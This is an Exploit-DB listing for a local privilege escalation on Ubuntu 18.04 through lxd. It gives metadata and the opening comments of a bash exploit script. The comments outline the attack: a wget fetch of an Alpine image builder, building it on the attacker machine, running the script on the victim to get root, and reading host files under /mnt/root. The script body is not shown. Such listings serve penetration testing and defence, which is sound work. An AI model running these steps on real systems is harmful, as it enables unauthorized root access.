 Ubuntu 18.04 - 'lxd' Privilege Escalation
EDB-ID:
46978
CVE:
N/A
EDB Verified:
Author:
S4VITAR
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-06-10
Vulnerable App:
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
# Victor Lasa (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine